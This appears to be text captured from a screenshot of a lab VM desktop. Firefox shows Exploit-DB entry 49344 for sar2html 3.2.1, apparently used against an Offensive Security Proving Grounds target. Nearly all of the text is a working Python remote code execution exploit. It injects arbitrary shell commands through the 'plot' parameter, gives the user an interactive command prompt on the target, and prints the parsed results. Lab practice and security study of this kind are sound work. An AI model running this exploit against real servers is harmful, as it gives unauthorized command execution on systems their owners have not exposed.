 File Machine View Input Devices Help
Applications Places Firefox ESR Jun 5 23:45 1
sar2html 3.2.1 - 'plot' Remote Code Execution - PHP webapps Exploit - Mozilla Firefox
Proving Grounds Play an Offensive Security | Cont 192.168.123.35/sar2HTML/ http://192.168.123.35/ sar2html 3.2.1 - 'plot' Re
https://www.exploit-db.com/exploits/49344
#!/usr/bin/env python3
import requests
import re
from cmd import Cmd
url = input("Enter The url => ")
class Terminal(Cmd):
    prompt = "Command => "
    def default(self, args):
        exploiter(args)
def exploiter(cmd):
    global url
    sess = requests.session()
    output = sess.get(f"{url}/index.php?plot=;{cmd}")
    try:
        out = re.findall("<option value=(.*?)>", output.text)
    except:
        print ("Error!!")
    for ouut in out:
        if "There is no defined host..." not in ouut:
            if "null selected" not in ouut:
                if "selected" not in ouut:
                    print (ouut)
    print ()
if __name__ == ("__main__"):
    terminal = Terminal()
    terminal.cmdloop()
Tags:
Advisory/Source: Link